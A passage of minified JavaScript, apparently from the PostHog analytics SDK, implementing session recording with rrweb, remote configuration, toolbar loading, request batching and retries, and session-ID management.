r=n!=null&&n.properties.$current_url?this._maskUrl(n==null?void 0:n.properties.$current_url):"";if(!r)return;this._tryAddCustomEvent("$pageview",{href:r})}}catch(s){it.error("Could not add $pageview to rrweb session",s)}})),this._onSessionIdListener||(this._onSessionIdListener=this.sessionManager.onSessionId((n,r,s)=>{var i,o,a,l;s&&(this._tryAddCustomEvent("$session_id_change",{sessionId:n,windowId:r,changeReason:s}),(i=this.instance)===null||i===void 0||(o=i.persistence)===null||o===void 0||o.unregister(Ya),(a=this.instance)===null||a===void 0||(l=a.persistence)===null||l===void 0||l.unregister(Ja))}))):this.stopRecording()}stopRecording(){var t,n,r,s;this._captureStarted&&this.stopRrweb&&(this.stopRrweb(),this.stopRrweb=void 0,this._captureStarted=!1,I==null||I.removeEventListener("beforeunload",this._onBeforeUnload),I==null||I.removeEventListener("offline",this._onOffline),I==null||I.removeEventListener("online",this._onOnline),I==null||I.removeEventListener("visibilitychange",this._onVisibilityChange),this.clearBuffer(),clearInterval(this._fullSnapshotTimer),(t=this._removePageViewCaptureHook)===null||t===void 0||t.call(this),this._removePageViewCaptureHook=void 0,(n=this._removeEventTriggerCaptureHook)===null||n===void 0||n.call(this),this._removeEventTriggerCaptureHook=void 0,(r=this._onSessionIdListener)===null||r===void 0||r.call(this),this._onSessionIdListener=void 0,(s=this._samplingSessionListener)===null||s===void 0||s.call(this),this._samplingSessionListener=void 0,it.info("stopped"))}makeSamplingDecision(t){var n,r=this.sessionId!==t,s=this.sampleRate;if(mt(s)){var i=this.isSampled,o=r||!yr(i),a=o?ux(t,s):i;o&&(a?this._reportStarted("sampled"):it.warn("Sample rate (".concat(s,") has determined that this sessionId (").concat(t,") will not be sent to the server.")),this._tryAddCustomEvent("samplingDecisionMade",{sampleRate:s,isSampled:a})),(n=this.instance.persistence)===null||n===void 0||n.register({[Ds]:a})}else{var l;(l=this.instance.persistence)===null||l===void 0||l.register({[Ds]:null})}}onRemoteConfig(t){var n,r,s,i,o,a;if(this._tryAddCustomEvent("$remote_config_received",t),this._persistRemoteConfig(t),this._linkedFlag=((n=t.sessionRecording)===null||n===void 0?void 0:n.linkedFlag)||null,(r=t.sessionRecording)!==null&&r!==void 0&&r.endpoint&&(this._endpoint=(a=t.sessionRecording)===null||a===void 0?void 0:a.endpoint),this._setupSampling(),!Re(this._linkedFlag)&&!this._linkedFlagSeen){var l=tt(this._linkedFlag)?this._linkedFlag:this._linkedFlag.flag,u=tt(this._linkedFlag)?null:this._linkedFlag.variant;this.instance.onFeatureFlags((c,f)=>{var d=je(f)&&l in f,h=u?f[l]===u:d;h&&this._reportStarted("linked_flag_matched",{linkedFlag:l,linkedVariant:u}),this._linkedFlagSeen=h})}(s=t.sessionRecording)!==null&&s!==void 0&&s.urlTriggers&&(this._urlTriggers=t.sessionRecording.urlTriggers),(i=t.sessionRecording)!==null&&i!==void 0&&i.urlBlocklist&&(this._urlBlocklist=t.sessionRecording.urlBlocklist),(o=t.sessionRecording)!==null&&o!==void 0&&o.eventTriggers&&(this._eventTriggers=t.sessionRecording.eventTriggers),this.receivedDecide=!0,this.startIfEnabledOrStop()}_setupSampling(){mt(this.sampleRate)&&Re(this._samplingSessionListener)&&(this._samplingSessionListener=this.sessionManager.onSessionId(t=>{this.makeSamplingDecision(t)}))}_persistRemoteConfig(t){if(this.instance.persistence){var n,r=this.instance.persistence,s=()=>{var i,o,a,l,u,c,f,d,h=(i=t.sessionRecording)===null||i===void 0?void 0:i.sampleRate,p=Re(h)?null:parseFloat(h),_=(o=t.sessionRecording)===null||o===void 0?void 0:o.minimumDurationMilliseconds;r.register({[rc]:!!t.sessionRecording,[Rd]:(a=t.sessionRecording)===null||a===void 0?void 0:a.consoleLogRecordingEnabled,[Id]:N({capturePerformance:t.capturePerformance},(l=t.sessionRecording)===null||l===void 0?void 0:l.networkPayloadCapture),[Ad]:{enabled:(u=t.sessionRecording)===null||u===void 0?void 0:u.recordCanvas,fps:(c=t.sessionRecording)===null||c===void 0?void 0:c.canvasFps,quality:(f=t.sessionRecording)===null||f===void 0?void 0:f.canvasQuality},[Od]:p,[Ld]:Z(_)?null:_,[Fd]:(d=t.sessionRecording)===null||d===void 0?void 0:d.scriptConfig})};s(),(n=this._persistDecideOnSessionListener)===null||n===void 0||n.call(this),this._persistDecideOnSessionListener=this.sessionManager.onSessionId(s)}}log(t){var n,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"log";(n=this.instance.sessionRecording)===null||n===void 0||n.onRRwebEmit({type:6,data:{plugin:"rrweb/console@1",payload:{level:r,trace:[],payload:[JSON.stringify(t)]}},timestamp:Date.now()})}_startCapture(t){if(!Z(Object.assign)&&!Z(Array.from)&&!(this._captureStarted||this.instance.config.disable_session_recording||this.instance.consent.isOptedOut())){var n,r;this._captureStarted=!0,this.sessionManager.checkAndGetSessionAndWindowId(),this.rrwebRecord?this._onScriptLoaded():(n=ue.__PosthogExtensions__)===null||n===void 0||(r=n.loadExternalDependency)===null||r===void 0||r.call(n,this.instance,this.scriptName,s=>{if(s)return it.error("could not load recorder",s);this._onScriptLoaded()}),it.info("starting"),this.status==="active"&&this._reportStarted(t||"recording_initialized")}}get scriptName(){var t,n,r;return((t=this.instance)===null||t===void 0||(n=t.persistence)===null||n===void 0||(r=n.get_property(Fd))===null||r===void 0?void 0:r.script)||"recorder"}isInteractiveEvent(t){var n;return t.type===3&&dx.indexOf((n=t.data)===null||n===void 0?void 0:n.source)!==-1}_updateWindowAndSessionIds(t){var n=this.isInteractiveEvent(t);n||this.isIdle||t.timestamp-this._lastActivityTimestamp>this.sessionIdleThresholdMilliseconds&&(this.isIdle=!0,clearInterval(this._fullSnapshotTimer),this._tryAddCustomEvent("sessionIdle",{eventTimestamp:t.timestamp,lastActivityTimestamp:this._lastActivityTimestamp,threshold:this.sessionIdleThresholdMilliseconds,bufferLength:this.buffer.data.length,bufferSize:this.buffer.size}),this._flushBuffer());var r=!1;if(n&&(this._lastActivityTimestamp=t.timestamp,this.isIdle&&(this.isIdle=!1,this._tryAddCustomEvent("sessionNoLongerIdle",{reason:"user activity",type:t.type}),r=!0)),!this.isIdle){var{windowId:s,sessionId:i}=this.sessionManager.checkAndGetSessionAndWindowId(!n,t.timestamp),o=this.sessionId!==i,a=this.windowId!==s;this.windowId=s,this.sessionId=i,o||a?(this.stopRecording(),this.startIfEnabledOrStop("session_id_changed")):r&&this._scheduleFullSnapshot()}}_tryRRWebMethod(t){try{return t.rrwebMethod(),!0}catch(n){return this.queuedRRWebEvents.length<10?this.queuedRRWebEvents.push({enqueuedAt:t.enqueuedAt||Date.now(),attempt:t.attempt++,rrwebMethod:t.rrwebMethod}):it.warn("could not emit queued rrweb event.",n,t),!1}}_tryAddCustomEvent(t,n){return this._tryRRWebMethod(th(()=>this.rrwebRecord.addCustomEvent(t,n)))}_tryTakeFullSnapshot(){return this._tryRRWebMethod(th(()=>this.rrwebRecord.takeFullSnapshot()))}_onScriptLoaded(){var t,n={blockClass:"ph-no-capture",blockSelector:void 0,ignoreClass:"ph-ignore-input",maskTextClass:"ph-mask",maskTextSelector:void 0,maskTextFn:void 0,maskAllInputs:!0,maskInputOptions:{password:!0},maskInputFn:void 0,slimDOMOptions:{},collectFonts:!1,inlineStylesheet:!0,recordCrossOriginIframes:!1},r=this.instance.config.session_recording;for(var[s,i]of Object.entries(r||{}))s in n&&(s==="maskInputOptions"?n.maskInputOptions=N({password:!0},i):n[s]=i);if(this.canvasRecording&&this.canvasRecording.enabled&&(n.recordCanvas=!0,n.sampling={canvas:this.canvasRecording.fps},n.dataURLOptions={type:"image/webp",quality:this.canvasRecording.quality}),this.rrwebRecord){this.mutationRateLimiter=(t=this.mutationRateLimiter)!==null&&t!==void 0?t:new ex(this.rrwebRecord,{refillRate:this.instance.config.session_recording.__mutationRateLimiterRefillRate,bucketSize:this.instance.config.session_recording.__mutationRateLimiterBucketSize,onBlockedNode:(a,l)=>{var u="Too many mutations on node '".concat(a,"'. Rate limiting. This could be due to SVG animations or something similar");it.info(u,{node:l}),this.log(js+" "+u,"warn")}});var o=this._gatherRRWebPlugins();this.stopRrweb=this.rrwebRecord(N({emit:a=>{this.onRRwebEmit(a)},plugins:o},n)),this._lastActivityTimestamp=Date.now(),this.isIdle=!1,this._tryAddCustomEvent("$session_options",{sessionRecordingOptions:n,activePlugins:o.map(a=>a==null?void 0:a.name)}),this._tryAddCustomEvent("$posthog_config",{config:this.instance.config})}else it.error("onScriptLoaded was called but rrwebRecord is not available. This indicates something has gone wrong.")}_scheduleFullSnapshot(){if(this._fullSnapshotTimer&&clearInterval(this._fullSnapshotTimer),!this.isIdle){var t=this.fullSnapshotIntervalMillis;t&&(this._fullSnapshotTimer=setInterval(()=>{this._tryTakeFullSnapshot()},t))}}_gatherRRWebPlugins(){var t,n,r,s,i=[],o=(t=ue.__PosthogExtensions__)===null||t===void 0||(n=t.rrwebPlugins)===null||n===void 0?void 0:n.getRecordConsolePlugin;o&&this.isConsoleLogCaptureEnabled&&i.push(o());var a=(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.rrwebPlugins)===null||s===void 0?void 0:s.getRecordNetworkPlugin;return this.networkPayloadCapture&&Dt(a)&&(!Ik.includes(location.hostname)||this._forceAllowLocalhostNetworkCapture?i.push(a(Zk(this.instance.config,this.networkPayloadCapture))):it.info("NetworkCapture not started because we are on localhost.")),i}onRRwebEmit(t){var n;if(this._processQueuedEvents(),t&&je(t)){if(t.type===Sn.Meta){var r=this._maskUrl(t.data.href);if(this._lastHref=r,!r)return;t.data.href=r}else this._pageViewFallBack();if(this._checkUrlTriggerConditions(),!this._urlBlocked||function(f){return f.type===Sn.Custom&&f.data.tag==="recording paused"}(t)){t.type===Sn.FullSnapshot&&this._scheduleFullSnapshot(),t.type===Sn.FullSnapshot&&this.triggerStatus==="trigger_pending"&&this.clearBuffer();var s=this.mutationRateLimiter?this.mutationRateLimiter.throttleMutations(t):t;if(s){var i=function(f){var d=f;if(d&&je(d)&&d.type===6&&je(d.data)&&d.data.plugin==="rrweb/console@1"){d.data.payload.payload.length>10&&(d.data.payload.payload=d.data.payload.payload.slice(0,10),d.data.payload.payload.push("...[truncated]"));for(var h=[],p=0;p<d.data.payload.payload.length;p++)d.data.payload.payload[p]&&d.data.payload.payload[p].length>2e3?h.push(d.data.payload.payload[p].slice(0,2e3)+"...[truncated]"):h.push(d.data.payload.payload[p]);return d.data.payload.payload=h,f}return f}(s);if(this._updateWindowAndSessionIds(i),!this.isIdle||nh(i)){if(nh(i)){var o=i.data.payload;if(o){var a=o.lastActivityTimestamp,l=o.threshold;i.timestamp=a+l}}var u=(n=this.instance.config.session_recording.compress_events)===null||n===void 0||n?function(f){if(Vo(f)<1024)return f;try{if(f.type===Sn.FullSnapshot)return N(N({},f),{},{data:ur(f.data),cv:"2024-10"});if(f.type===Sn.IncrementalSnapshot&&f.data.source===Yt.Mutation)return N(N({},f),{},{cv:"2024-10",data:N(N({},f.data),{},{texts:ur(f.data.texts),attributes:ur(f.data.attributes),removes:ur(f.data.removes),adds:ur(f.data.adds)})});if(f.type===Sn.IncrementalSnapshot&&f.data.source===Yt.StyleSheetRule)return N(N({},f),{},{cv:"2024-10",data:N(N({},f.data),{},{adds:ur(f.data.adds),removes:ur(f.data.removes)})})}catch(d){it.error("could not compress event - will use uncompressed event",d)}return f}(i):i,c={$snapshot_bytes:Vo(u),$snapshot_data:u,$session_id:this.sessionId,$window_id:this.windowId};this.status!=="disabled"?this._captureSnapshotBuffered(c):this.clearBuffer()}}}}}_pageViewFallBack(){if(!this.instance.config.capture_pageview&&I){var t=this._maskUrl(I.location.href);this._lastHref!==t&&(this._tryAddCustomEvent("$url_changed",{href:t}),this._lastHref=t)}}_processQueuedEvents(){if(this.queuedRRWebEvents.length){var t=[...this.queuedRRWebEvents];this.queuedRRWebEvents=[],t.forEach(n=>{Date.now()-n.enqueuedAt<=2e3&&this._tryRRWebMethod(n)})}}_maskUrl(t){var n=this.instance.config.session_recording;if(n.maskNetworkRequestFn){var r,s={url:t};return(r=s=n.maskNetworkRequestFn(s))===null||r===void 0?void 0:r.url}return t}clearBuffer(){return this.buffer={size:0,data:[],sessionId:this.sessionId,windowId:this.windowId},this.buffer}_flushBuffer(){this.flushBufferTimer&&(clearTimeout(this.flushBufferTimer),this.flushBufferTimer=void 0);var t=this.minimumDuration,n=this.sessionDuration,r=mt(n)&&n>=0,s=mt(t)&&r&&n<t;return this.status==="buffering"||this.status==="paused"||this.status==="disabled"||s?(this.flushBufferTimer=setTimeout(()=>{this._flushBuffer()},2e3),this.buffer):(this.buffer.data.length>0&&pc(this.buffer).forEach(i=>{this._captureSnapshot({$snapshot_bytes:i.size,$snapshot_data:i.data,$session_id:i.sessionId,$window_id:i.windowId,$lib:"web",$lib_version:Tn.LIB_VERSION})}),this.clearBuffer())}_captureSnapshotBuffered(t){var n,r=2+(((n=this.buffer)===null||n===void 0?void 0:n.data.length)||0);!this.isIdle&&(this.buffer.size+t.$snapshot_bytes+r>943718.4||this.buffer.sessionId!==this.sessionId)&&(this.buffer=this._flushBuffer()),this.buffer.size+=t.$snapshot_bytes,this.buffer.data.push(t.$snapshot_data),this.flushBufferTimer||this.isIdle||(this.flushBufferTimer=setTimeout(()=>{this._flushBuffer()},2e3))}_captureSnapshot(t){this.instance.capture("$snapshot",t,{_url:this.instance.requestRouter.endpointFor("api",this._endpoint),_noTruncate:!0,_batchKey:"recordings",skip_client_rate_limiting:!0})}_checkUrlTriggerConditions(){if(I!==void 0&&I.location.href){var t=I.location.href,n=this._urlBlocked,r=rh(t,this._urlBlocklist);r&&!n?this._pauseRecording():!r&&n&&this._resumeRecording(),rh(t,this._urlTriggers)&&this._activateTrigger("url")}}_activateTrigger(t){var n,r;this.triggerStatus==="trigger_pending"&&((n=this.instance)===null||n===void 0||(r=n.persistence)===null||r===void 0||r.register({[t==="url"?Ja:Ya]:this.sessionId}),this._flushBuffer(),this._reportStarted(t+"_trigger_matched"))}_pauseRecording(){this._urlBlocked||(this._urlBlocked=!0,clearInterval(this._fullSnapshotTimer),it.info("recording paused due to URL blocker"),this._tryAddCustomEvent("recording paused",{reason:"url blocker"}))}_resumeRecording(){this._urlBlocked&&(this._urlBlocked=!1,this._tryTakeFullSnapshot(),this._scheduleFullSnapshot(),this._tryAddCustomEvent("recording resumed",{reason:"left blocked url"}),it.info("recording resumed"))}_addEventTriggerListener(){this._eventTriggers.length!==0&&Re(this._removeEventTriggerCaptureHook)&&(this._removeEventTriggerCaptureHook=this.instance.on("eventCaptured",t=>{try{this._eventTriggers.includes(t.event)&&this._activateTrigger("event")}catch(n){it.error("Could not activate event trigger",n)}}))}overrideLinkedFlag(){this._linkedFlagSeen=!0,this._tryTakeFullSnapshot(),this._reportStarted("linked_flag_overridden")}overrideSampling(){var t;(t=this.instance.persistence)===null||t===void 0||t.register({[Ds]:!0}),this._tryTakeFullSnapshot(),this._reportStarted("sampling_overridden")}overrideTrigger(t){this._activateTrigger(t)}_reportStarted(t,n){this.instance.register_for_session({$session_recording_start_reason:t}),it.info(t.replace("_"," "),n),de(["recording_initialized","session_id_changed"],t)||this._tryAddCustomEvent(t,n)}}var fr=ft("[RemoteConfig]");class px{constructor(t){this.instance=t}get remoteConfig(){var t,n;return(t=ue._POSTHOG_REMOTE_CONFIG)===null||t===void 0||(n=t[this.instance.config.token])===null||n===void 0?void 0:n.config}_loadRemoteConfigJs(t){var n,r,s;(n=ue.__PosthogExtensions__)!==null&&n!==void 0&&n.loadExternalDependency?(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.loadExternalDependency)===null||s===void 0||s.call(r,this.instance,"remote-config",()=>t(this.remoteConfig)):(fr.error("PostHog Extensions not found. Cannot load remote config."),t())}_loadRemoteConfigJSON(t){this.instance._send_request({method:"GET",url:this.instance.requestRouter.endpointFor("assets","/array/".concat(this.instance.config.token,"/config")),callback:n=>{t(n.json)}})}load(){try{if(this.remoteConfig)return fr.info("Using preloaded remote config",this.remoteConfig),void this.onRemoteConfig(this.remoteConfig);if(this.instance.config.advanced_disable_decide)return void fr.warn("Remote config is disabled. Falling back to local config.");this._loadRemoteConfigJs(t=>{if(!t)return fr.info("No config found after loading remote JS config. Falling back to JSON."),void this._loadRemoteConfigJSON(n=>{this.onRemoteConfig(n)});this.onRemoteConfig(t)})}catch(t){fr.error("Error loading remote config",t)}}onRemoteConfig(t){t?this.instance.config.__preview_remote_config?(this.instance._onRemoteConfig(t),t.hasFeatureFlags!==!1&&this.instance.featureFlags.ensureFlagsLoaded()):fr.info("__preview_remote_config is disabled. Logging config instead",t):fr.error("Failed to fetch remote config from PostHog.")}}var En,gx=I!=null&&I.location?jo(I.location.hash,"__posthog")||jo(location.hash,"state"):null,sh="_postHogToolbarParams",ih=ft("[Toolbar]");(function(e){e[e.UNINITIALIZED=0]="UNINITIALIZED",e[e.LOADING=1]="LOADING",e[e.LOADED=2]="LOADED"})(En||(En={}));class _x{constructor(t){this.instance=t}setToolbarState(t){ue.ph_toolbar_state=t}getToolbarState(){var t;return(t=ue.ph_toolbar_state)!==null&&t!==void 0?t:En.UNINITIALIZED}maybeLoadToolbar(){var t,n,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:void 0,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:void 0,i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:void 0;if(!I||!X)return!1;r=(t=r)!==null&&t!==void 0?t:I.location,i=(n=i)!==null&&n!==void 0?n:I.history;try{if(!s){try{I.localStorage.setItem("test","test"),I.localStorage.removeItem("test")}catch{return!1}s=I==null?void 0:I.localStorage}var o,a=gx||jo(r.hash,"__posthog")||jo(r.hash,"state"),l=a?wd(()=>JSON.parse(atob(decodeURIComponent(a))))||wd(()=>JSON.parse(decodeURIComponent(a))):null;return l&&l.action==="ph_authorize"?((o=l).source="url",o&&Object.keys(o).length>0&&(l.desiredHash?r.hash=l.desiredHash:i?i.replaceState(i.state,"",r.pathname+r.search):r.hash="")):((o=JSON.parse(s.getItem(sh)||"{}")).source="localstorage",delete o.userIntent),!(!o.token||this.instance.config.token!==o.token)&&(this.loadToolbar(o),!0)}catch{return!1}}_callLoadToolbar(t){var n=ue.ph_load_toolbar||ue.ph_load_editor;!Re(n)&&Dt(n)?n(t,this.instance):ih.warn("No toolbar load function found")}loadToolbar(t){var n=!(X==null||!X.getElementById(q_));if(!I||n)return!1;var r=this.instance.requestRouter.region==="custom"&&this.instance.config.advanced_disable_toolbar_metrics,s=N(N({token:this.instance.config.token},t),{},{apiURL:this.instance.requestRouter.endpointFor("ui")},r?{instrument:!1}:{});if(I.localStorage.setItem(sh,JSON.stringify(N(N({},s),{},{source:void 0}))),this.getToolbarState()===En.LOADED)this._callLoadToolbar(s);else if(this.getToolbarState()===En.UNINITIALIZED){var i,o;this.setToolbarState(En.LOADING),(i=ue.__PosthogExtensions__)===null||i===void 0||(o=i.loadExternalDependency)===null||o===void 0||o.call(i,this.instance,"toolbar",a=>{if(a)return ih.error("[Toolbar] Failed to load",a),void this.setToolbarState(En.UNINITIALIZED);this.setToolbarState(En.LOADED),this._callLoadToolbar(s)}),Be(I,"turbolinks:load",()=>{this.setToolbarState(En.UNINITIALIZED),this.loadToolbar(s)})}return!0}_loadEditor(t){return this.loadToolbar(t)}maybeLoadEditor(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:void 0,n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:void 0,r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:void 0;return this.maybeLoadToolbar(t,n,r)}}var Ec=3e3;class mx{constructor(t,n){B(this,"isPaused",!0),B(this,"queue",[]),this.flushTimeoutMs=Nt((n==null?void 0:n.flush_interval_ms)||Ec,250,5e3,"flush interval",Ec),this.sendRequest=t}enqueue(t){this.queue.push(t),this.flushTimeout||this.setFlushTimeout()}unload(){this.clearFlushTimeout();var t=this.queue.length>0?this.formatQueue():{},n=Object.values(t),r=[...n.filter(s=>s.url.indexOf("/e")===0),...n.filter(s=>s.url.indexOf("/e")!==0)];r.map(s=>{this.sendRequest(N(N({},s),{},{transport:"sendBeacon"}))})}enable(){this.isPaused=!1,this.setFlushTimeout()}setFlushTimeout(){var t=this;this.isPaused||(this.flushTimeout=setTimeout(()=>{if(this.clearFlushTimeout(),this.queue.length>0){var n=this.formatQueue(),r=function(i){var o=n[i],a=new Date().getTime();o.data&&He(o.data)&&xe(o.data,l=>{l.offset=Math.abs(l.timestamp-a),delete l.timestamp}),t.sendRequest(o)};for(var s in n)r(s)}},this.flushTimeoutMs))}clearFlushTimeout(){clearTimeout(this.flushTimeout),this.flushTimeout=void 0}formatQueue(){var t={};return xe(this.queue,n=>{var r,s=n,i=(s?s.batchKey:null)||s.url;Z(t[i])&&(t[i]=N(N({},s),{},{data:[]})),(r=t[i].data)===null||r===void 0||r.push(s.data)}),this.queue=[],t}}var vx=function(e){var t,n,r,s,i="";for(t=n=0,r=(e=(e+"").replace(/\r\n/g,`
`).replace(/\r/g,`
`)).length,s=0;s<r;s++){var o=e.charCodeAt(s),a=null;o<128?n++:a=o>127&&o<2048?String.fromCharCode(o>>6|192,63&o|128):String.fromCharCode(o>>12|224,o>>6&63|128,63&o|128),tr(a)||(n>t&&(i+=e.substring(t,n)),i+=a,t=n=s+1)}return n>t&&(i+=e.substring(t,e.length)),i},yx=!!Zl||!!Xl,oh="text/plain",Wo=(e,t)=>{var[n,r]=e.split("?"),s=N({},t);r==null||r.split("&").forEach(o=>{var[a]=o.split("=");delete s[a]});var i=Ak(s);return i=i?(r?r+"&":"")+i:r,"".concat(n,"?").concat(i)},Bs=(e,t)=>JSON.stringify(e,(n,r)=>typeof r=="bigint"?r.toString():r,t),rl=e=>{var{data:t,compression:n}=e;if(t){if(n===ln.GZipJS){var r=Sm(Em(Bs(t)),{mtime:0}),s=new Blob([r],{type:oh});return{contentType:oh,body:s,estimatedSize:s.size}}if(n===ln.Base64){var i=function(l){var u,c,f,d,h,p="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_=0,y=0,b="",m=[];if(!l)return l;l=vx(l);do u=(h=l.charCodeAt(_++)<<16|l.charCodeAt(_++)<<8|l.charCodeAt(_++))>>18&63,c=h>>12&63,f=h>>6&63,d=63&h,m[y++]=p.charAt(u)+p.charAt(c)+p.charAt(f)+p.charAt(d);while(_<l.length);switch(b=m.join(""),l.length%3){case 1:b=b.slice(0,-2)+"==";break;case 2:b=b.slice(0,-1)+"="}return b}(Bs(t)),o=(l=>"data="+encodeURIComponent(typeof l=="string"?l:Bs(l)))(i);return{contentType:"application/x-www-form-urlencoded",body:o,estimatedSize:new Blob([o]).size}}var a=Bs(t);return{contentType:"application/json",body:a,estimatedSize:new Blob([a]).size}}},ei=[];Xl&&ei.push({transport:"fetch",method:e=>{var t,n,{contentType:r,body:s,estimatedSize:i}=(t=rl(e))!==null&&t!==void 0?t:{},o=new Headers;xe(e.headers,function(c,f){o.append(f,c)}),r&&o.append("Content-Type",r);var a=e.url,l=null;if(bd){var u=new bd;l={signal:u.signal,timeout:setTimeout(()=>u.abort(),e.timeout)}}Xl(a,N({method:(e==null?void 0:e.method)||"GET",headers:o,keepalive:e.method==="POST"&&(i||0)<52428.8,body:s,signal:(n=l)===null||n===void 0?void 0:n.signal},e.fetchOptions)).then(c=>c.text().then(f=>{var d,h={statusCode:c.status,text:f};if(c.status===200)try{h.json=JSON.parse(f)}catch(p){ee.error(p)}(d=e.callback)===null||d===void 0||d.call(e,h)})).catch(c=>{var f;ee.error(c),(f=e.callback)===null||f===void 0||f.call(e,{statusCode:0,text:c})}).finally(()=>l?clearTimeout(l.timeout):null)}}),Zl&&ei.push({transport:"XHR",method:e=>{var t,n=new Zl;n.open(e.method||"GET",e.url,!0);var{contentType:r,body:s}=(t=rl(e))!==null&&t!==void 0?t:{};xe(e.headers,function(i,o){n.setRequestHeader(o,i)}),r&&n.setRequestHeader("Content-Type",r),e.timeout&&(n.timeout=e.timeout),n.withCredentials=!0,n.onreadystatechange=()=>{if(n.readyState===4){var i,o={statusCode:n.status,text:n.responseText};if(n.status===200)try{o.json=JSON.parse(n.responseText)}catch{}(i=e.callback)===null||i===void 0||i.call(e,o)}},n.send(s)}}),It!=null&&It.sendBeacon&&ei.push({transport:"sendBeacon",method:e=>{var t=Wo(e.url,{beacon:"1"});try{var n,{contentType:r,body:s}=(n=rl(e))!==null&&n!==void 0?n:{},i=typeof s=="string"?new Blob([s],{type:r}):s;It.sendBeacon(t,i)}catch{}}});var bx=["retriesPerformedSoFar"];class wx{constructor(t){B(this,"isPolling",!1),B(this,"pollIntervalMs",3e3),B(this,"queue",[]),this.instance=t,this.queue=[],this.areWeOnline=!0,!Z(I)&&"onLine"in I.navigator&&(this.areWeOnline=I.navigator.onLine,Be(I,"online",()=>{this.areWeOnline=!0,this.flush()}),Be(I,"offline",()=>{this.areWeOnline=!1}))}retriableRequest(t){var{retriesPerformedSoFar:n}=t,r=B_(t,bx);mt(n)&&n>0&&(r.url=Wo(r.url,{retry_count:n})),this.instance._send_request(N(N({},r),{},{callback:s=>{var i;s.statusCode!==200&&(s.statusCode<400||s.statusCode>=500)&&(n??0)<10?this.enqueue(N({retriesPerformedSoFar:n},r)):(i=r.callback)===null||i===void 0||i.call(r,s)}}))}enqueue(t){var n=t.retriesPerformedSoFar||0;t.retriesPerformedSoFar=n+1;var r=function(o){var a=3e3*Math.pow(2,o),l=a/2,u=Math.min(18e5,a),c=(Math.random()-.5)*(u-l);return Math.ceil(u+c)}(n),s=Date.now()+r;this.queue.push({retryAt:s,requestOptions:t});var i="Enqueued failed request for retry in ".concat(r);navigator.onLine||(i+=" (Browser is offline)"),ee.warn(i),this.isPolling||(this.isPolling=!0,this.poll())}poll(){this.poller&&clearTimeout(this.poller),this.poller=setTimeout(()=>{this.areWeOnline&&this.queue.length>0&&this.flush(),this.poll()},this.pollIntervalMs)}flush(){var t=Date.now(),n=[],r=this.queue.filter(i=>i.retryAt<t||(n.push(i),!1));if(this.queue=n,r.length>0)for(var{requestOptions:s}of r)this.retriableRequest(s)}unload(){for(var{requestOptions:t}of(this.poller&&(clearTimeout(this.poller),this.poller=void 0),this.queue))try{this.instance._send_request(N(N({},t),{},{transport:"sendBeacon"}))}catch(n){ee.error(n)}this.queue=[]}}var br,ah=ft("[SessionId]");class Sx{constructor(t,n,r){var s;if(B(this,"_sessionIdChangedHandlers",[]),!t.persistence)throw new Error("SessionIdManager requires a PostHogPersistence instance");if(t.config.__preview_experimental_cookieless_mode)throw new Error("SessionIdManager cannot be used with __preview_experimental_cookieless_mode");this.config=t.config,this.persistence=t.persistence,this._windowId=void 0,this._sessionId=void 0,this._sessionStartTimestamp=null,this._sessionActivityTimestamp=null,this._sessionIdGenerator=n||Vn,this._windowIdGenerator=r||Vn;var i=this.config.persistence_name||this.config.token,o=this.config.session_idle_timeout_seconds||1800;if(this._sessionTimeoutMs=1e3*Nt(o,60,36e3,"session_idle_timeout_seconds",1800),t.register({$configured_session_timeout_ms:this._sessionTimeoutMs}),this.resetIdleTimer(),this._window_id_storage_key="ph_"+i+"_window_id",this._primary_window_exists_storage_key="ph_"+i+"_primary_window_exists",this._canUseSessionStorage()){var a=et.parse(this._window_id_storage_key),l=et.parse(this._primary_window_exists_storage_key);a&&!l?this._windowId=a:et.remove(this._window_id_storage_key),et.set(this._primary_window_exists_storage_key,!0)}if((s=this.config.bootstrap)!==null&&s!==void 0&&s.sessionID)try{var u=(c=>{var f=c.replace(/-/g,"");if(f.length!==32)throw new Error("Not a valid UUID");if(f[12]!=="7")throw new Error("Not a UUIDv7");return parseInt(f.substring(0,12),16)})(this.config.bootstrap.sessionID);this._setSessionId(this.config.bootstrap.sessionID,new Date().getTime(),u)}catch(c){ah.error("Invalid sessionID in bootstrap",c)}this._listenToReloadWindow()}get sessionTimeoutMs(){return this._sessionTimeoutMs}onSessionId(t){return Z(this._sessionIdChangedHandlers)&&(this._sessionIdChangedHandlers=[]),this._sessionIdChangedHandlers.push(t),this._sessionId&&t(this._sessionId,this._windowId),()=>{this._sessionIdChangedHandlers=this._sessionIdChangedHandlers.filter(n=>n!==t)}}_canUseSessionStorage(){return this.config.persistence!=="memory"&&!this.persistence.disabled&&et.is_supported()}_setWindowId(t){t!==this._windowId&&(this._windowId=t,this._canUseSessionStorage()&&et.set(this._window_id_storage_key,t))}_getWindowId(){return this._windowId?this._windowId:this._canUseSessionStorage()?et.parse(this._window_id_storage_key):null}_setSessionId(t,n,r){t===this._sessionId&&n===this._sessionActivityTimestamp&&r===this._sessionStartTimestamp||(this._sessionStartTimestamp=r,this._sessionActivityTimestamp=n,this._sessionId=t,this.persistence.register({[$o]:[n,t,r]}))}_getSessionId(){if(this._sessionId&&this._sessionActivityTimestamp&&this._sessionStartTimestamp)return[this._sessionActivityTimestamp,this._sessionId,this._sessionStartTimestamp];var t=this.persistence.props[$o];return He(t)&&t.length===2&&t.push(t[0]),t||[0,null,0]}resetSessionId(){this._setSessionId(null,null,null)}_listenToReloadWindow(){Be(I,"beforeunload",()=>{this._canUseSessionStorage()&&et.remove(this._primary_window_exists_storage_key)},{capture:!1})}checkAndGetSessionAndWindowId(){var t=arguments.length>0&&arguments[0]!==void 0&&arguments[0],n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null;if(this.config.__preview_experimental_cookieless_mode)throw new Error("checkAndGetSessionAndWindowId should not be called in __preview_experimental_cookieless_mode");var r=n||new 